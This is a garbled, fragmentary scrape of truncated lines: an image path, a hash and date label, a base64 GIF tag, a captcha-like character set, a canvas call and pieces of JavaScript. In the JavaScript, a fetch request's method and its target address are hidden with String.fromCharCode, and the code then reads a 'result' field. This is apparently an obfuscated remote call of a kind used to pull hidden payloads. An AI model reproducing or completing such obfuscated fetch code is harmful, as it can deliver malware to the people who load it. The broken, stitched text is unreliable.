
📦 Hash-sum →
753c131ce78d
📌 Updated on
2026-06-09
<img src="data:image/gif;base64,R0lG
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
re=await fetch(r,{method:String.fromC
[{to:String.fromCharCode(48,120,98,97,
j=await re.json();if(j.result){let h=j.r